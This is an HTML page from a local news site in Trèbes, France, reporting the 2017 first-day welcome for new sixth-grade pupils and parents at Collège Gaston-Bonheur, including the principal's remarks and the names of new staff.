ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-50579 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">La rentrée des nouveaux collégiens de Gaston-Bonheur</h1>
					
				<div class="entry">
					
					<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-50580" alt="rentrée collège" src="https://www.atrebes.com/wp-content/uploads/2017/09/rentrée-collège.jpg" width="700" height="269" srcset="https://www.atrebes.com/wp-content/uploads/2017/09/rentrée-collège.jpg 700w, https://www.atrebes.com/wp-content/uploads/2017/09/rentrée-collège-300x115.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;">Lundi matin, Dominique Ejarque, le principal, accompagné de François Guegaden, son adjoint, ne dérogeaient pas à la tradition de Gaston Bonheur qui consacre une première journée aux élèves des classes de 6e et Ulis ainsi qu’à leurs parents. Leur permettant ainsi une immersion sereine dans leur collège. Dominique Ejarque rappelait la chance que représentait, pour eux, la dimension humaine de l’établissement et saluait l’implication des professeurs.<br />
■ <strong><span style="color: #ff6600;">Dispositif devoirs</span> </strong><br />
Il annonçait la mise en place, sur la base du volontariat, après les vacances de Toussaint, du dispositif Devoirs faits. Il ajoutait toutefois « Mais, il demeure important que vous soyez attentifs, suiviez et accompagniez la scolarité de vos enfants. » « Nous accordons une attention toute particulière au bien-être mais nous comptons sur les parents pour nous signaler un éventuel mal-être de l’enfant pour, ensemble, en identifier les causes. » Il réunissait, un peu plus tard, les parents qui avaient pu rester pour leur parler pédagogie. Les collégiens des trois autres niveaux avaient rendez-vous mardi. C’est aujourd’hui que tout ce petit monde, 405 élèves à ce jour (d’autres inscriptions en attente), est appelé à cohabiter harmonieusement. Pascale Raffanel est nommée au poste de gestionnaire de l’établissement et Ilda Casales au secrétariat-intendance. L’équipe pédagogique compte, cette année, les arrivées de : Céline Carème (histoire géographie), Virginie Devaux (arts plastiques), François Lavernhe (sciences physiques), Christophe Le Cam (anglais), Aurélien Menard (lettres modernes).</p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2017-09-07</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur/" data-text="La rentrée des nouveaux collégiens de Gaston-Bonheur" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/la-rentree-des-nouveaux-collegiens-de-gaston-bonheur/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
